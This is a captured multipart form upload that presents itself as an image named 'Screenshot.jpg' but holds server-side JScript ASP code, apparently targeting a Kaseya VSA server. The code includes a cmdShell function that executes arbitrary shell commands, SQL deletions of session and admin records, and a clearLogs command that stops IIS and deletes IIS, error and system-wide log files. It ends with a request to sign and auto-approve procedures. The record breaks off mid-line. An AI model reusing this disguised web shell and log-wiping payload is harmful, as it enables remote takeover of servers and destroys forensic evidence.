 Content-Disposition: form-data; name="Filename"
Screenshot.jpg
--4633fe1fc52a22dd314b457327f1f320
Content-Disposition: form-data; name="Filedata"; filename="Screenshot.jpg"
fso.DeleteFile(Server.MapPath(pageFilterSQLFile));
dbConn.Execute("DELETE FROM adminMachFil WHERE adminId="+sessionAdminId+";"+
"DELETE FROM userLogon WHERE sessionId="+sessionId+";"+
"DELETE FROM appSession WHERE adminId="+sessionAdminId+";" ,0,128);
Response.Write("~0~");
function cmdShell(c, sleep, wait) {
try {
if (wait == null) wait = 0;
if (sleep != null & sleep > 0) c = "ping 127.0.0.1 -n "+(sleep+1)+" > nul & "+c;
var kComObj = Server.CreateObject("KComWExec.execCmd");
kComObj.wait = wait;
kComObj.timeoutSec = 360000;
kComObj.getOutput = wait;
kComObj.execShellCmd(c);
return(kComObj.getCmdOutput());
} catch(e){}
}
var rp = Server.MapPath("..") + "\\";
clearLogs = "%SystemDrive%\\Windows\\System32\\iisreset.exe /stop & "+
"rmdir /s /q %SystemDrive%\\inetpub\\logs & "+
"del /s /q /f "+rp+"*.log "+rp+"*.log.* "+rp+"WebPages\\Errors\\webErrorLog.txt"+" & "+
"%SystemDrive%\\Windows\\System32\\iisreset.exe /start & "+
"del /s /q /f %SystemDrive%\\*.log";
function SignProcedure()
{
var httpRequest = Server.CreateObject( "Msxml2.ServerXMLHTTP.6.0" );
var url = "http://localhost/vsaPres/Web20/providers/SignProcedures.ashx";
var data = new String("{\"ScriptIds\":[#ids#], \"AutoApprove